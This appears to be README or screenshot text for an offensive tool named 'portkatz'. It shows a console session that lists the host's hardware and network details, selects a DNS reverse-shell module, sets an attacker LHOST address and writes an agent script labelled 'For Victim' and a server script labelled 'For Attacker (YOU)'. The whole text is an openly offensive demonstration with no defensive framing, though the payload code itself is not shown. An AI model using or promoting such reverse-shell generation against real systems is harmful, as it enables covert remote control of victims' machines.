 PORTKATZ
CAN I HAZ SHELL?
----------------------------------------
portkatz v1.0 L3TH4L
[*] Hardware Specs:
    CPU: Quad Core, 64-bit Intel(R) Xeon(R) CPU @ 2.30GHz
    RAM: 25.46GB Total, Used: 7.94GB, Available: 17.77GB
    DISK: 96.75GB Total, Used: 63.85GB, Available: 32.88GB
[*] Network Interfaces:
    lo, ip/mac: 127.0.0.1, mask: 255.0.0.0, broadcastip/mac: None
    lo, ip/mac: 00:00:00:00:00:00, mask: None, broadcastip/mac: None
    eth0, ip/mac: 172.18.0.60, mask: 255.255.0.0, broadcastip/mac: 172.18.
255.255
    eth0, ip/mac: 02:42:ac:12:00:3c, mask: None, broadcastip/mac: ff:ff:ff
:ff:ff:ff
----------------------------------------
[*] Checking Modules...[########################################] 1/1
portkatz (python) > use dns_reverseshell
portkatz (python/dns_reverseshell) > set LHOST 192.168.10.29
LHOST => 192.168.10.29
portkatz (python/dns_reverseshell) > run
[+] Generated Agent and Server Scripts.
[+] Writing to file...
[+] Wrote Agent to 'dns_rs_agent.portkatz.py' (For Victim)
[+] Wrote Server to 'dns_rs_server.portkatz.py' (For Attacker (YOU))
portkatz (python) >